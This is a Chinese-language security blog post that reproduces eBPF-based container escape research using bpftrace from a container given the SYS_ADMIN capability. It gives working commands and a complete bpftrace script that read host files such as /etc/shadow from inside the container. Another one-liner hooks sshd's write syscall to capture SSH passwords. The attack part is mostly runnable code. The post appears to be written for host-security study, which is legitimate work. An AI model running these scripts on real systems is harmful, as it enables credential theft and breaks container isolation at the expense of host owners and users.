Container escape in 2021[1] 和 云原生安全攻防|使用eBPF逃逸容器技术分析与实践[2] 都提到了基于ebpf的容器逃逸。本文简要记录自己对这两篇文章的学习、复现,并给出一 2022-8-1 16:30:56 Author: leveryd(查看原文) 阅读量:79 收藏
Container escape in 2021[1] 和 云原生安全攻防|使用eBPF逃逸容器技术分析与实践[2] 都提到了基于ebpf的容器逃逸。
本文简要记录自己对这两篇文章的学习、复现,并给出一个demo,希望对主机安全有兴趣的读者有点帮助。
Container escape in 2021[3] 有一页PPT

你也可以输入以下命令,来复现上面"在容器中观测到宿主机文件内容"的效果
[[email protected] ~]# docker run -it --cap-add sys_admin --cap-add sys_resource quay.io/iovisor/bpftrace:latest bash
[email protected]:/# mount -t debugfs none /sys/kernel/debug
[email protected]:/# export BPFTRACE_STRLEN=200 // https://github.com/iovisor/bpftrace/blob/master/docs/reference_guide.md#91-bpftrace_strlen
[email protected]:/# bpftrace -e 'kretfunc:vfs_read /comm=="cat"/ {printf("%s,%d\n",str(uptr(args->buf),retval),retval);}'
Attaching 1 probe...
bpftrace可以参考官方文档[4]
上面是根据命令名来过滤,查看特定命令读取的文件内容。你也可以根据文件名来过滤。
比如输入以下命令
[[email protected] tmp]# docker run -it -v /tmp:/tmp --cap-add sys_admin --cap-add sys_resource quay.io/iovisor/bpftrace:latest bash
[email protected]:/# mount -t debugfs none /sys/kernel/debug
[email protected]:/# export BPFTRACE_STRLEN=150
[email protected]:/# bpftrace /tmp/1.bt
Attaching 9 probes...
1.bt 代码如下
BEGIN
{
printf("Tracing file content... Hit Ctrl-C to end.\n");
}tracepoint:syscalls:sys_enter_open,
tracepoint:syscalls:sys_enter_openat
/ strncmp(str(args->filename), "/etc/shadow", 11) == 0 / // 待观测的文件路径
{
@filename[tid] = args->filename;
}
tracepoint:syscalls:sys_exit_open,
tracepoint:syscalls:sys_exit_openat
/@filename[tid]/
{
$ret = args->ret;
$fd = $ret > 0 ? $ret : -1;
@fd_filenmae_map[tid, $fd] = @filename[tid];
}
tracepoint:syscalls:sys_enter_read
/@fd_filenmae_map[tid, args->fd]/
{
@read_buf[tid] = args->buf;
}
tracepoint:syscalls:sys_exit_read
/@read_buf[tid]/
{
printf("filename:%s, content:%s\n", str(@filename[tid]), str(uptr(@read_buf[tid])))
}
tracepoint:syscalls:sys_enter_close
/@fd_filenmae_map[tid, args->fd]/
{
delete(@filename[tid]);
delete(@fd_filenmae_map[tid, args->fd]);
delete(@read_buf[tid]);
}
END
{
clear(@filename);
clear(@fd_filenmae_map);
clear(@read_buf);
}
sshd write系统调用中会有ssh密码信息,如下
所以,你可以在容器中用 'tracepoint:syscalls:sys_enter_write' 来获取ssh密码。
bpftrace -e 'tracepoint:syscalls:sys_enter_write /comm=="sshd"/ {
if (args->fd == 6){
printf("%s\n",str(args->buf+4)); // 前四个字节是0
}
}'
我测试的ssh是OpenSSH_8.0p1,可能你的ssh发行版和我不同,并不一定通过hook write系统调用来获取用户密码。
基于ebpf做容器逃逸时,重点是需要知道hook哪个函数。
比如 内核态eBPF程序实现容器逃逸与隐藏账号rootkit[5] 文章中是hook哪个函数呢?
另一个重点是"ebpf怎么修改数据"。前面的两个例子都只用bpftrace观测数据,而没有修改args->buf中的数据。
云原生安全攻防|使用eBPF逃逸容器技术分析与实践[6] 、 lkm和ebpf rootkit分析的简要记录 的例子中都涉及到"ebpf修改数据"。
bpftrace目前只有override()能修改部分kprobes的返回值,所以下一篇我会用libbpf演示"ebpf修改数据能造成什么效果"。
参考资料
Container escape in 2021: https://github.com/knownsec/KCon/blob/master/2021/Container%20escape%20in%202021.pdf
[2]云原生安全攻防|使用eBPF逃逸容器技术分析与实践: https://security.tencent.com/index.php/blog/msg/206
[3]Container escape in 2021: https://github.com/knownsec/KCon/blob/master/2021/Container%20escape%20in%202021.pdf
[4]官方文档: https://github.com/iovisor/bpftrace
[5]内核态eBPF程序实现容器逃逸与隐藏账号rootkit: https://www.cnxct.com/container-escape-in-linux-kernel-space-by-ebpf
[6]云原生安全攻防|使用eBPF逃逸容器技术分析与实践: https://security.tencent.com/index.php/blog/msg/206
如有侵权请联系:admin#unsafe.sh